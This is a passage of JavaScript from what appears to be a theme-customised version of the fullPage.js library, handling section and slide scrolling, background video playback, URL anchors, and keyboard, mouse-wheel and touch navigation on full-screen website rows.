        function playMedia(destiny){

        	 /* nectar addition */

            var destiny = getSlideOrSection(destiny);

            //playing HTML5 media elements
            destiny.find('video.nectar-video-bg').each(function(){
                var element = $(this).get(0);
                var videoBGStored = $(this);

                if(  typeof element.play === 'function' ) {

                    if( navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
                        element.onplay = function(){
                           videoBGStored.parents('.nectar-video-wrap').animate({'opacity':'1'},200);
                        }
                    }

                    element.play();

                }
            });

            //youtube videos
            destiny.find('.nectar-youtube-bg iframe[src*="youtube.com/embed/"]').each(function(){
                var element = $(this).get(0);

                if( /youtube\.com\/embed\//.test($(this).attr('src'))){

                    element.contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}', '*');
                }
            });

			 /* nectar addition end */
        }

        /**
        * Stops video and audio elements.
        */
        function stopMedia(destiny){
            var destiny = getSlideOrSection(destiny);

            //stopping HTML5 media elements
            destiny.find('video, audio').each(function(){
                var element = $(this).get(0);
                
                if( !element.hasAttribute('data-keepplaying') && typeof element.pause === 'function' ) {
                     /* nectar addition */
                    if( $(this).parents('.nectar_video_player_self_hosted').length > 0 && $(this).is('[autoplay][muted]') ) {

                    } else {
                      element.pause();
                    }
                    /* nectar addition end */
                }
            });

            //youtube videos
            destiny.find('.nectar-youtube-bg iframe[src*="youtube.com/embed/"]').each(function(){
                var element = $(this).get(0);

                if( /youtube\.com\/embed\//.test($(this).attr('src')) && !element.hasAttribute('data-keepplaying')){
                    $(this).get(0).contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}','*');
                }
            });
        }

        /**
        * Gets the active slide (or section) for the given section
        */
        function getSlideOrSection(destiny){
            var slide = destiny.find(SLIDE_ACTIVE_SEL);
            if( slide.length ) {
                destiny = $(slide);
            }

            return destiny;
        }

        /**
        * Scrolls to the anchor in the URL when loading the site
        */
        function scrollToAnchor(){

            //getting the anchor link in the URL and deleting the `#`
            var value =  window.location.hash.replace('#', '').split('/');
            var section = decodeURIComponent(value[0]);
            var slide = decodeURIComponent(value[1]);
            /* nectar addition */
            if(section && $('.vc_row[data-fullscreen-anchor-id="'+section+'"]').length > 0){  //if theres any #
            /* nectar addition end */
                if(options.animateAnchor){
                    scrollPageAndSlide(section, slide);
                }else{
                    FP.silentMoveTo(section, slide);
                }
            }
        }

        /**
        * Detecting any change on the URL to scroll to the given anchor link
        * (a way to detect back history button as we play with the hashes on the URL)
        */
        function hashChangeHandler(){

            if(!isScrolling && !options.lockAnchors){
                var value =  window.location.hash.replace('#', '').split('/');
                var section = decodeURIComponent(value[0]);
                var slide = decodeURIComponent(value[1]);

                    //when moving to a slide in the first section for the first time (first time to add an anchor to the URL)
                    var isFirstSlideMove =  (typeof lastScrolledDestiny === 'undefined');
                    var isFirstScrollMove = (typeof lastScrolledDestiny === 'undefined' && typeof slide === 'undefined' && !slideMoving);


                if(section.length){
                    /*in order to call scrollpage() only once for each destination at a time
                    It is called twice for each scroll otherwise, as in case of using anchorlinks `hashChange`
                    event is fired on every scroll too.*/
                    if ((section && section !== lastScrolledDestiny) && !isFirstSlideMove || isFirstScrollMove || (!slideMoving && lastScrolledSlide != slide ))  {
                        scrollPageAndSlide(section, slide);
                    }
                }


            }

            /* nectar addition */

            //make page history work when clicking faster than transition speed
            if($('#nectar_fullscreen_rows[data-animation-speed="medium"]').length > 0)
                var $timeOutDur = ($('.last-before-footer').length == 0) ? 900 : 530;
            else if($('#nectar_fullscreen_rows[data-animation-speed="slow"]').length > 0)
                var $timeOutDur = ($('.last-before-footer').length == 0) ? 1180 : 530;
            else
                var $timeOutDur = ($('.last-before-footer').length == 0) ? 710 : 530;

            if(HASHCHANGE == true) {
            	clearInterval(HASHCHANGETIMEOUT);

            	HASHCHANGETIMEOUT = setInterval(function(){
            		if(canScroll) {
	            		hashChangeHandler();
	            		//reset
	            		clearInterval(HASHCHANGETIMEOUT);
	            	}
            	},100);
            }

            HASHCHANGE = true;
             /* nectar addition */
        }

        //Sliding with arrow keys, both, vertical and horizontal
        function keydownHandler(e) {

            clearTimeout(keydownId);

            var activeElement = $(':focus');

            if(!activeElement.is('textarea') && !activeElement.is('input') && !activeElement.is('select') &&
                activeElement.attr('contentEditable') !== "true" && activeElement.attr('contentEditable') !== '' &&
                options.keyboardScrolling && options.autoScrolling){
                var keyCode = e.which;

                //preventing the scroll with arrow keys & spacebar & Page Up & Down keys
                var keyControls = [40, 38, 32, 33, 34];
                if($.inArray(keyCode, keyControls) > -1){
                    e.preventDefault();
                }

                controlPressed = e.ctrlKey;

                keydownId = setTimeout(function(){
                    onkeydown(e);
                },150);
            }
        }

        function tooltipTextHandler(){
            $(this).prev().trigger('click');
        }

        //to prevent scrolling while zooming
        function keyUpHandler(e){
            if(isWindowFocused){ //the keyup gets fired on new tab ctrl + t in Firefox
                controlPressed = e.ctrlKey;
            }
        }

        //binding the mousemove when the mouse's middle button is released
        function mouseDownHandler(e){
            //middle button
            if (e.which == 2){
                oldPageY = e.pageY;
                container.on('mousemove', mouseMoveHandler);
            }
        }

        //unbinding the mousemove when the mouse's middle button is released
        function mouseUpHandler(e){
            //middle button
            if (e.which == 2){
                container.off('mousemove');
            }
        }

        //Scrolling horizontally when clicking on the slider controls.
        function slideArrowHandler(){
            var section = $(this).closest(SECTION_SEL);

            if ($(this).hasClass(SLIDES_PREV)) {
                if(isScrollAllowed.m.left){
                    FP.moveSlideLeft(section);
                }
            } else {
                if(isScrollAllowed.m.right){
                    FP.moveSlideRight(section);
                }
            }
        }

        function focusHandler() {
          isWindowFocused = true;
        }

        //when opening a new tab (ctrl + t), `control` won't be pressed when comming back.
        function blurHandler(){
            isWindowFocused = false;
            controlPressed = false;
        }

        //Scrolls to the section when clicking the navigation bullet
        function sectionBulletHandler(e){

            e.preventDefault();
            /* nectar addition */
            clickedNavigation = true;
            if( $('#nectar_fullscreen_rows[data-animation="none"]').length > 0 ) {
              var index = $(this).parent().index();
              scrollPage($(SECTION_SEL).eq(index));
            } else {
  
              if($('#nectar_fullscreen_rows .wpb_row.transition-out').length == 0 && $('#nectar_fullscreen_rows.trans-animation-active').length == 0) {
                var index = $(this).parent().index();
                scrollPage($(SECTION_SEL).eq(index));
               }
            }
            
        }

        //Scrolls the slider to the given slide destination for the given section
        function slideBulletHandler(e){
            e.preventDefault();
            var slides = $(this).closest(SECTION_SEL).find(SLIDES_WRAPPER_SEL);
            var destiny = slides.find(SLIDE_SEL).eq($(this).closest('li').index());

            landscapeScroll(slides, destiny);
        }

        /**
        * Keydown event
        */
        function onkeydown(e){
            var shiftPressed = e.shiftKey;

            switch (e.which) {
                //up
                case 38:
                case 33:
                    if(isScrollAllowed.k.up){
                        FP.moveSectionUp();
                    }
                    break;

                //down
                case 32: //spacebar
                    if(shiftPressed && isScrollAllowed.k.up){
                        FP.moveSectionUp();
                        break;
                    }
                case 40:
                case 34:
                    if(isScrollAllowed.k.down){
                        FP.moveSectionDown();
                    }
                    break;

                //Home
                case 36:
                    if(isScrollAllowed.k.up){
                        FP.moveTo(1);
                    }
                    break;

                //End
                case 35:
                     if(isScrollAllowed.k.down){
                        FP.moveTo( $(SECTION_SEL).length );
                    }
                    break;

                //left
                case 37:
                    if(isScrollAllowed.k.left){
                        FP.moveSlideLeft();
                    }
                    break;

                //right
                case 39:
                    if(isScrollAllowed.k.right){
                        FP.moveSlideRight();
                    }
                    break;

                default:
                    return; // exit this handler for other keys
            }
        }

        /**
        * Detecting the direction of the mouse movement.
        * Used only for the middle button of the mouse.
        */
        var oldPageY = 0;
        function mouseMoveHandler(e){
            if(canScroll){
                // moving up
                if (e.pageY < oldPageY && isScrollAllowed.m.up){
                    FP.moveSectionUp();
                }

                // moving down
                else if(e.pageY > oldPageY && isScrollAllowed.m.down){
                    FP.moveSectionDown();
                }
            }
            oldPageY = e.pageY;
        }

        /**
        * Scrolls horizontal sliders.
        */
        function landscapeScroll(slides, destiny){
            var destinyPos = destiny.position();
            var slideIndex = destiny.index();
            var section = slides.closest(SECTION_SEL);
            var sectionIndex = section.index(SECTION_SEL);
            var anchorLink = section.data('anchor');
            var slidesNav = section.find(SLIDES_NAV_SEL);
            var slideAnchor = getAnchor(destiny);
            var prevSlide = section.find(SLIDE_ACTIVE_SEL);

            //caching the value of isResizing at the momment the function is called
            //because it will be checked later inside a setTimeout and the value might change
            var localIsResizing = isResizing;

            if(options.onSlideLeave){
                var prevSlideIndex = prevSlide.index();
                var xMovement = getXmovement(prevSlideIndex, slideIndex);

                //if the site is not just resizing and readjusting the slides
                if(!localIsResizing && xMovement!=='none'){
                    if($.isFunction( options.onSlideLeave )){
                        if(options.onSlideLeave.call( prevSlide, anchorLink, (sectionIndex + 1), prevSlideIndex, xMovement, slideIndex ) === false){
                            slideMoving = false;
                            return;
                        }
                    }
                }
            }
            stopMedia(prevSlide);

            destiny.addClass(ACTIVE).siblings().removeClass(ACTIVE);
            if(!localIsResizing){
                lazyLoad(destiny);
            }

            if(!options.loopHorizontal && options.controlArrows){
                //hidding it for the fist slide, showing for the rest
                section.find(SLIDES_ARROW_PREV_SEL).toggle(slideIndex!==0);

                //hidding it for the last slide, showing for the rest
                section.find(SLIDES_ARROW_NEXT_SEL).toggle(!destiny.is(':last-child'));
            }

            //only changing the URL if the slides are in the current section (not for resize re-adjusting)
            if(section.hasClass(ACTIVE)){
                setState(slideIndex, slideAnchor, anchorLink, sectionIndex);
            }

            var afterSlideLoads = function(){
                //if the site is not just resizing and readjusting the slides
                if(!localIsResizing){
                    $.isFunction( options.afterSlideLoad ) && options.afterSlideLoad.call( destiny, anchorLink, (sectionIndex + 1), slideAnchor, slideIndex);
                }
                playMedia(destiny);

                //letting them slide again
                slideMoving = false;
            };

            if(options.css3){
                var translate3d = 'translate3d(-' + Math.round(destinyPos.left) + 'px, 0px, 0px)';

                addAnimation(slides.find(SLIDES_CONTAINER_SEL), options.scrollingSpeed>0).css(getTransforms(translate3d));

                afterSlideLoadsId = setTimeout(function(){
                    afterSlideLoads();
                }, options.scrollingSpeed, options.easing);
            }else{
                slides.animate({
                    scrollLeft : Math.round(destinyPos.left)
                }, options.scrollingSpeed, options.easing, function() {

                    afterSlideLoads();
                });
            }

            slidesNav.find(ACTIVE_SEL).removeClass(ACTIVE);
            slidesNav.find('li').eq(slideIndex).find('a').addClass(ACTIVE);
        }

        var previousHeight = windowsHeight;

        //when resizing the site, we adjust the heights of the sections, slimScroll...
        function resizeHandler(){
        	if($('#nectar_fullscreen_rows.afterLoaded').length == 0) return false;
            //checking if it needs to get responsive
            responsive();

            // rebuild immediately on touch devices
            if (isTouchDevice) {
                var activeElement = $(document.activeElement);

                //if the keyboard is NOT visible
                if (!activeElement.is('textarea') && !activeElement.is('input') && !activeElement.is('select')) {
                    var currentHeight = $window.height();

                    //making sure the change in the viewport size is enough to force a rebuild. (20 % of the window to avoid problems when hidding scroll bars)
                    /* nectar addition */
                    //if( Math.abs(currentHeight - previousHeight) > (20 * Math.max(previousHeight, currentHeight) / 100) ){
                        FP.reBuild(true);
                        previousHeight = currentHeight;
                    //}
                    /* nectar addition end */
                }
            }else{
                //in order to call the functions only when the resize is finished
                //http://stackoverflow.com/questions/4298612/jquery-how-to-call-resize-event-only-once-its-finished-resizing
                clearTimeout(resizeId);

                 /* nectar addition */
               // resizeId = setTimeout(function(){
                    FP.reBuild(true);
               // }, 230);
            }
        }
        /* nectar addition */
        function checkScrollOverflow() {

        	if($('#nectar_fullscreen_rows.afterLoaded').length ==0) return false;
        	$(SECTION_SEL).each(function(){

                //resizing the scrolling divs
                if(options.scrollOverflow){

                    createSlimScrolling($(this));

                }

            });
        }
        /**
        * Checks if the site needs to get responsive and disables autoScrolling if so.
        * A class `fp-responsive` is added to the plugin's container in case the user wants to use it for his own responsive CSS.
        */
        function responsive(){
            var widthLimit = options.responsive || options.responsiveWidth; //backwards compatiblity
            var heightLimit = options.responsiveHeight;

            //only calculating what we need. Remember its called on the resize event.
            var isBreakingPointWidth = widthLimit && $window.outerWidth() < widthLimit;
            var isBreakingPointHeight = heightLimit && $window.height() < heightLimit;

            if(widthLimit && heightLimit){
                FP.setResponsive(isBreakingPointWidth || isBreakingPointHeight);
            }
            else if(widthLimit){
                FP.setResponsive(isBreakingPointWidth);
            }
            else if(heightLimit){
                FP.setResponsive(isBreakingPointHeight);
            }

            /* nectar addition */
            $(SECTION_NAV_SEL).css('margin-top', '-' + (($(SECTION_NAV_SEL).height()/2) - $adminBar - $headerHeight/2) + 'px');
        }

        /**
        * Adds transition animations for the given element
        */
        function addAnimation(element){
            var transition = 'all ' + options.scrollingSpeed + 'ms ' + options.easingcss3;

            element.removeClass(NO_TRANSITION);
            return element.css({
                '-webkit-transition': transition,
                'transition': transition
            });
        }

        /**
        * Remove transition animations for the given element
        */
        function removeAnimation(element){
            return element.addClass(NO_TRANSITION);
        }

        /**
         * Activating the website navigation dots according to the given slide name.
         */
        function activateNavDots(name, sectionIndex){
            if(options.navigation){
                $(SECTION_NAV_SEL).find(ACTIVE_SEL).removeClass(ACTIVE);
                if(name){
                    $(SECTION_NAV_SEL).find('a[href="#' + name + '"]').addClass(ACTIVE);
                }else{
                    $(SECTION_NAV_SEL).find('li').eq(sectionIndex).find('a').addClass(ACTIVE);
                }
            }
        }

        /**
         * Activating the website main menu elements according to the given slide name.
         */
        function activateMenuElement(name){
            if(options.menu){
                $(options.menu).find(ACTIVE_SEL).removeClass(ACTIVE);
                $(options.menu).find('[data-menuanchor="'+name+'"]').addClass(ACTIVE);
            }
        }

        /**
        * Sets to active the current menu and vertical nav items.
        */
        function activateMenuAndNav(anchor, index){
            activateMenuElement(anchor);
            activateNavDots(anchor, index);
        }

        /**
        * Retuns `up` or `down` depending on the scrolling movement to reach its destination
        * from the current section.
        */
        function getYmovement(destiny){
            var fromIndex = $(SECTION_ACTIVE_SEL).index(SECTION_SEL);
            var toIndex = destiny.index(SECTION_SEL);
            if( fromIndex == toIndex){
                return 'none';
            }
            if(fromIndex > toIndex){
                return 'up';
            }
            return 'down';
        }

        /**
        * Retuns `right` or `left` depending on the scrolling movement to reach its destination
        * from the current slide.
        */
        function getXmovement(fromIndex, toIndex){
            if( fromIndex == toIndex){
                return 'none';
            }
            if(fromIndex > toIndex){
                return 'left';
            }
            return 'right';
        }

        /**
        * Checks if the element needs scrollbar and if the user wants to apply it.
        * If so it creates it.
        *
        * @param {Object} element   jQuery object of the section or slide
        */
        function createSlimScrolling(element){

        	var $fpScrollOverflow = ($('#nectar_fullscreen_rows').attr('data-content-overflow') == 'hidden') ? false : true;
           if( $('#nectar_fullscreen_rows[data-animation="free-scroll"]').length > 0 ) {
            $fpScrollOverflow = false;
            return;
           }
            //User doesn't want scrollbar here? Sayonara baby!
            if(element.hasClass('fp-noscroll')) return;

            //needed to make `scrollHeight` work under Opera 12
            element.css('overflow', 'hidden');

            var scrollOverflowHandler = options.scrollOverflowHandler;
            var wrap = scrollOverflowHandler.wrapContent();
            //in case element is a slide
            var section = element.closest(SECTION_SEL);
            var scrollable = scrollOverflowHandler.scrollable(element);
            var contentHeight;

            //if there was scroll, the contentHeight will be the one in the scrollable section
            if(scrollable.length){
            	/* nectar addition */
                //contentHeight = scrollOverflowHandler.scrollHeight(element);
                 contentHeight = ( element.find('.full-page-inner-wrap > .full-page-inner > .container > .span_12').length > 0 ) ? element.find('.full-page-inner-wrap > .full-page-inner > .container > .span_12').outerHeight(true) : element.find('.full-page-inner-wrap > .full-page-inner > .span_12').outerHeight(true);
           		/* nectar addition end */
            } else{
            	/* nectar addition */
                contentHeight = ( element.find('.full-page-inner-wrap > .full-page-inner > .container > .span_12').length > 0 ) ? element.find('.full-page-inner-wrap > .full-page-inner > .container > .span_12').outerHeight(true) : element.find('.full-page-inner-wrap > .full-page-inner > .span_12').outerHeight(true);
                if(options.verticalCentered){
                    contentHeight = ( element.find('.full-page-inner-wrap > .full-page-inner > .container > .span_12').length > 0 ) ? element.find('.full-page-inner-wrap > .full-page-inner > .container > .span_12').outerHeight(true) : element.find('.full-page-inner-wrap > .full-page-inner > .span_12').outerHeight(true);
                }
            }

            /* nectar addition */
            var $headerNavSpace = ($('body[data-header-format="left-header"]').length > 0 && $(window).width() > 1000) ? 0 : $('#header-outer').outerHeight();
            var $adminBar = ($('#wpadminbar').length > 0) ? $('#wpadminbar').height() : 0; //admin bar
            if(window.vc_iframe) { $adminBar = 0; }
            var $headerHeight = ($('#header-outer.transparent').length == 0 ) ? $headerNavSpace : 0 ;
            if( $('#header-outer.transparent').length > 0 && $('#header-secondary-outer[data-mobile="display_full"]').length > 0 && $(window).width() <= 1000 ) {
              $headerHeight += $('#header-secondary-outer').height();
            }
            var $borderMultiplier = ($('.body-border-right').length > 0 && $('#header-outer').css('background-color') == $('.body-border-right').css('background-color')) ? 1 : 2;
            var $borderHeight = ($('.body-border-right').length > 0 && $(window).width()>1000) ? $('.body-border-right').width()*$borderMultiplier : 0;
            var $materialExtra = ($('body.material .ocm-effect-wrap').length > 0) ? 2 : 0; //fix for showing material ocm BG since overflow is hidden on effect wrap

            windowsHeight = $window.height() - $adminBar - $headerHeight - $borderHeight + $materialExtra;
            var scrollHeight = windowsHeight - parseInt(section.css('padding-bottom')) - parseInt(section.css('padding-top'));

            //needs scroll?
             if ( contentHeight > windowsHeight+5 && $(element).find('.nectar-slider-wrap[data-fullscreen="true"]').length == 0 && !($(window).width() > 1000 && $fpScrollOverflow == false) ) {


                //was there already an scroll ? Updating it
                if(scrollable.length){
                    scrollOverflowHandler.update(element, scrollHeight);
                }
                //creating the scrolling
                else{

                    if(options.verticalCentered){
                        element.find(TABLE_CELL_SEL).wrapInner(wrap);
                    }else{
                        element.wrapInner(wrap);
                    }
                    scrollOverflowHandler.create(element, scrollHeight);
                }
            }
            //removing the scrolling when it is not necessary anymore
            else{
                scrollOverflowHandler.remove(element);
            }

            //undo
            element.css('overflow', '');
        }

        function addTableClass(element){
            /*nectar addition - front end editor*/
            if(window.vc_iframe) {
              element.addClass(TABLE).find('> .wpb_row').wrapInner('<div class="' + TABLE_CELL + '" style="height:' + getTableHeight(element) + 'px;" />');
            } else {
              element.addClass(TABLE).wrapInner('<div class="' + TABLE_CELL + '" style="height:' + getTableHeight(element) + 'px;" />');
            }
        }

        function getTableHeight(element){
            var sectionHeight = windowsHeight;

            if(options.paddingTop || options.paddingBottom){
                var section = element;
                if(!section.hasClass(SECTION)){
                    section = element.closest(SECTION_SEL);
                }

                var paddings = parseInt(section.css('padding-top')) + parseInt(section.css('padding-bottom'));
                sectionHeight = (windowsHeight - paddings);
            }

            return sectionHeight;
        }

        /**
        * Adds a css3 transform property to the container class with or without animation depending on the animated param.
        */
        function transformContainer(translate3d, animated){
            if(animated){
                addAnimation(container);
            }else{
                removeAnimation(container);
            }

            container.css(getTransforms(translate3d));

            //syncronously removing the class after the animation has been applied.
            setTimeout(function(){
                container.removeClass(NO_TRANSITION);
            },10);
        }

        /**
        * Gets a section by its anchor / index
        */
        function getSectionByAnchor(sectionAnchor){
            //section
            var section = container.find(SECTION_SEL + '[data-anchor="'+sectionAnchor+'"]');
            if(!section.length){
                section = $(SECTION_SEL).eq( (sectionAnchor -1) );
            }

            return section;
        }

        /**
        * Gets a slide inside a given section by its anchor / index
        */
        function getSlideByAnchor(slideAnchor, section){
            var slides = section.find(SLIDES_WRAPPER_SEL);
            var slide =  slides.find(SLIDE_SEL + '[data-anchor="'+slideAnchor+'"]');

            if(!slide.length){
                slide = slides.find(SLIDE_SEL).eq(slideAnchor);
            }

            return slide;
        }

        /**
        * Scrolls to the given section and slide anchors
        */
        function scrollPageAndSlide(destiny, slide){
            var section = getSectionByAnchor(destiny);

            //default slide
            if (typeof slide === 'undefined') {
                slide = 0;
            }

            //we need to scroll to the section and then to the slide
            if (destiny !== lastScrolledDestiny && !section.hasClass(ACTIVE)){
                scrollPage(section, function(){
                    scrollSlider(section, slide);
                });
            }
            //if we were already in the section
            else{
                scrollSlider(section, slide);
            }
        }

        /**
        * Scrolls the slider to the given slide destination for the given section
        */
        function scrollSlider(section, slideAnchor){
            if(typeof slideAnchor !== 'undefined'){
                var slides = section.find(SLIDES_WRAPPER_SEL);
                var destiny =  getSlideByAnchor(slideAnchor, section);

                if(destiny.length){
                    landscapeScroll(slides, destiny);
                }
            }
        }

        /**
        * Creates a landscape navigation bar with dots for horizontal sliders.
        */
        function addSlidesNavigation(section, numSlides){
            section.append('<div class="' + SLIDES_NAV + '"><ul></ul></div>');
            var nav = section.find(SLIDES_NAV_SEL);

            //top or bottom
            nav.addClass(options.slidesNavPosition);

            for(var i=0; i< numSlides; i++){
                nav.find('ul').append('<li><a href="#"><span></span></a></li>');
            }

            //centering it
            nav.css('margin-left', '-' + (nav.width()/2) + 'px');

            nav.find('li').first().find('a').addClass(ACTIVE);
        }


        /**
        * Sets the state of the website depending on the active section/slide.
        * It changes the URL hash when needed and updates the body class.
        */
        function setState(slideIndex, slideAnchor, anchorLink, sectionIndex){
            var sectionHash = '';

            if(options.anchors.length && !options.lockAnchors){

                //isn't it the first slide?
                if(slideIndex){
                    if(typeof anchorLink !== 'undefined'){
                        sectionHash = anchorLink;
                    }

                    //slide without anchor link? We take the index instead.
                    if(typeof slideAnchor === 'undefined'){
                        slideAnchor = slideIndex;
                    }

                    lastScrolledSlide = slideAnchor;
                    setUrlHash(sectionHash + '/' + slideAnchor);

                //first slide won't have slide anchor, just the section one
                }else if(typeof slideIndex !== 'undefined'){
                    lastScrolledSlide = slideAnchor;
                    setUrlHash(anchorLink);
                }

                //section without slides
                else{

                  // nectar addition - stop empty anchor sections (including footer) from causing page jump
                  if(anchorLink) {
                    setUrlHash(anchorLink);
                  }
                  // nectar addition end

                }
            }

            setBodyClass();
        }

        /**
        * Sets the URL hash.
        */
        function setUrlHash(url){
            if(options.recordHistory){
                location.hash = url;
            }else{
                //Mobile Chrome doesn't work the normal way, so... lets use HTML5 for phones :)
                if(isTouchDevice || isTouch){
                    window.history.replaceState(undefined, undefined, '#' + url);
                }else{
                    var baseUrl = window.location.href.split('#')[0];
                    window.location.replace( baseUrl + '#' + url );
                }
            }
        }

        /**
        * Gets the anchor for the given slide / section. Its index will be used if there's none.
        */
        function getAnchor(element){
            var anchor = element.data('anchor');
            var index = element.index();

            //Slide without anchor link? We take the index instead.
            if(typeof anchor === 'undefined'){
                anchor = index;
            }

            return anchor;
        }

        /**
        * Sets a class for the body of the page depending on the active section / slide
        */
        function setBodyClass(){
            /* nectar addition */
            /*
            var section = $(SECTION_ACTIVE_SEL);
            var slide = section.find(SLIDE_ACTIVE_SEL);

            var sectionAnchor = getAnchor(section);
            var slideAnchor = getAnchor(slide);

            var text = String(sectionAnchor);

            if(slide.length){
                text = text + '-' + slideAnchor;
            }

            //changing slash for dash to make it a valid CSS style
            text = text.replace('/', '-').replace('#','');

            //removing previous anchor classes
            var classRe = new RegExp('\\b\\s?' + VIEWING_PREFIX + '-[^\\s]+\\b', "g");
            $body[0].className = $body[0].className.replace(classRe, '');

            //adding the current anchor
            $body.addClass(VIEWING_PREFIX + '-' + text);
            */
        }

        /**
        * Checks for translate3d support
        * @return boolean
        * http://stackoverflow.com/questions/5661671/detecting-transform-translate3d-support
        */
        function support3d() {
            var el = document.createElement('p'),
                has3d,
                transforms = {
                    'webkitTransform':'-webkit-transform',
                    'OTransform':'-o-transform',
                    'msTransform':'-ms-transform',
                    'MozTransform':'-moz-transform',
                    'transform':'transform'
                };

            // Add it to the body to get the computed style.
            document.body.insertBefore(el, null);

            for (var t in transforms) {
                if (el.style[t] !== undefined) {
                    el.style[t] = 'translate3d(1px,1px,1px)';
                    has3d = window.getComputedStyle(el).getPropertyValue(transforms[t]);
                }
            }

            document.body.removeChild(el);

            return (has3d !== undefined && has3d.length > 0 && has3d !== 'none');
        }

        /**
        * Removes the auto scrolling action fired by the mouse wheel and trackpad.
        * After this function is called, the mousewheel and trackpad movements won't scroll through sections.
        */
        function removeMouseWheelHandler(){
            if (document.addEventListener) {
                document.removeEventListener('mousewheel', MouseWheelHandler, false); //IE9, Chrome, Safari, Oper
                document.removeEventListener('wheel', MouseWheelHandler, false); //Firefox
                document.removeEventListener('MozMousePixelScroll', MouseWheelHandler, false); //old Firefox
            } else {
                document.detachEvent('onmousewheel', MouseWheelHandler); //IE 6/7/8
            }
        }

        /**
        * Adds the auto scrolling action for the mouse wheel and trackpad.
        * After this function is called, the mousewheel and trackpad movements will scroll through sections
        * https://developer.mozilla.org/en-US/docs/Web/Events/wheel
        */
        function addMouseWheelHandler(){
            var prefix = '';
            var _addEventListener;

            if (window.addEventListener){
                _addEventListener = "addEventListener";
            }else{
                _addEventListener = "attachEvent";
                prefix = 'on';
            }

             // detect available wheel event
            var support = 'onwheel' in document.createElement('div') ? 'wheel' : // Modern browsers support "wheel"
                      document.onmousewheel !== undefined ? 'mousewheel' : // Webkit and IE support at least "mousewheel"
                      'DOMMouseScroll'; // let's assume that remaining browsers are older Firefox


            if(support == 'DOMMouseScroll'){
                document[ _addEventListener ](prefix + 'MozMousePixelScroll', MouseWheelHandler, false);
            }

            //handle MozMousePixelScroll in older Firefox
            else{
                document[ _addEventListener ](prefix + support, MouseWheelHandler, false);
            }
        }

        /**
        * Binding the mousemove when the mouse's middle button is pressed
        */
        function addMiddleWheelHandler(){
            container
                .on('mousedown', mouseDownHandler)
                .on('mouseup', mouseUpHandler);
        }

        /**
        * Unbinding the mousemove when the mouse's middle button is released
        */
        function removeMiddleWheelHandler(){
            container
                .off('mousedown', mouseDownHandler)
                .off('mouseup', mouseUpHandler);
        }

        /**
        * Adds the possibility to auto scroll through sections on touch devices.
        */
        function addTouchHandler(){
            if(isTouchDevice || isTouch){
                //Microsoft pointers
                var MSPointer = getMSPointer();

                $(WRAPPER_SEL).off('touchstart ' +  MSPointer.down).on('touchstart ' + MSPointer.down, touchStartHandler);
                $(WRAPPER_SEL).off('touchmove ' + MSPointer.move).on('touchmove ' + MSPointer.move, touchMoveHandler);
            }
        }

        /**
        * Removes the auto scrolling for touch devices.
        */
        function removeTouchHandler(){
            if(isTouchDevice || isTouch){
                //Microsoft pointers
                var MSPointer = getMSPointer();

                $(WRAPPER_SEL).off('touchstart ' + MSPointer.down);
                $(WRAPPER_SEL).off('touchmove ' + MSPointer.move);
            }
        }

        /*
        * Returns and object with Microsoft pointers (for IE<11 and for IE >= 11)
        * http://msdn.microsoft.com/en-us/library/ie/dn304886(v=vs.85).aspx
        */
        function getMSPointer(){
            var pointer;

            //IE >= 11 & rest of browsers
            if(window.PointerEvent){
                pointer = { down: 'pointerdown', move: 'pointermove'};
            }

            //IE < 11
            else{
                pointer = { down: 'MSPointerDown', move: 'MSPointerMove'};
            }

            return pointer;
        }

        /**
        * Gets the pageX and pageY properties depending on the browser.
        * https://github.com/alvarotrigo/fullPage.js/issues/194#issuecomment-34069854
        */
        function getEventsPage(e){
            var events = [];

            events.y = (typeof e.pageY !== 'undefined' && (e.pageY || e.pageX) ? e.pageY : e.touches[0].pageY);
            events.x = (typeof e.pageX !== 'undefined' && (e.pageY || e.pageX) ? e.pageX : e.touches[0].pageX);

            //in touch devices with scrollBar:true, e.pageY is detected, but we have to deal with touch events. #1008
            if(isTouch && isReallyTouch(e) && options.scrollBar){
                events.y = e.touches[0].pageY;
                events.x = e.touches[0].pageX;
            }

            return events;
        }

        /**
        * Slides silently (with no animation) the active slider to the given slide.
        */
        function silentLandscapeScroll(activeSlide, noCallbacks){
            FP.setScrollingSpeed (0, 'internal');

            if(typeof noCallbacks !== 'undefined'){
                //preventing firing callbacks afterSlideLoad etc.
                isResizing = true;
            }

            landscapeScroll(activeSlide.closest(SLIDES_WRAPPER_SEL), activeSlide);

            if(typeof noCallbacks !== 'undefined'){
                isResizing = false;
            }

            FP.setScrollingSpeed(originals.scrollingSpeed, 'internal');
        }

        /**
        * Scrolls silently (with no animation) the page to the given Y position.
        */
        function silentScroll(top){
            if(options.scrollBar){
                container.scrollTop(top);
            }
            else if (options.css3) {
                var translate3d = 'translate3d(0px, -' + top + 'px, 0px)';
                transformContainer(translate3d, false);
            }
            else {
                container.css('top', -top);
            }
        }

        /**
        * Returns the cross-browser transform string.
        */
        function getTransforms(translate3d){
            return {
                '-webkit-transform': translate3d,
                '-moz-transform': translate3d,
                '-ms-transform':translate3d,
                'transform': translate3d
            };
        }

        /**
        * Allowing or disallowing the mouse/swipe scroll in a given direction. (not for keyboard)
        * @type  m (mouse) or k (keyboard)
        */
        function setIsScrollAllowed(value, direction, type){
            switch (direction){
                case 'up': isScrollAllowed[type].up = value; break;
                case 'down': isScrollAllowed[type].down = value; break;
                case 'left': isScrollAllowed[type].left = value; break;
                case 'right': isScrollAllowed[type].right = value; break;
                case 'all':
                    if(type == 'm'){
                        FP.setAllowScrolling(value);
                    }else{
                        FP.setKeyboardScrolling(value);
                    }
            }
        }

        /*
        * Destroys fullpage.js plugin events and optinally its html markup and styles
        */
        FP.destroy = function(all){
            FP.setAutoScrolling(false, 'internal');
            FP.setAllowScrolling(false);
            FP.setKeyboardScrolling(false);
            container.addClass(DESTROYED);

            clearTimeout(afterSlideLoadsId);
            clearTimeout(afterSectionLoadsId);
            clearTimeout(resizeId);
            clearTimeout(scrollId);
            clearTimeout(scrollId2);

            $window
                .off('scroll', scrollHandler)
                .off('hashchange', hashChangeHandler)
                .off('resize', resizeHandler);

            $document
                .off('click', SECTION_NAV_SEL + ' a')
                .off('mouseenter', SECTION_NAV_SEL + ' li')
                .off('mouseleave', SECTION_NAV_SEL + ' li')
                .off('click', SLIDES_NAV_LINK_SEL)
                .off('mouseover', options.normalScrollElements)
                .off('mouseout', options.normalScrollElements);

            $(SECTION_SEL)
                .off('click', SLIDES_ARROW_SEL);

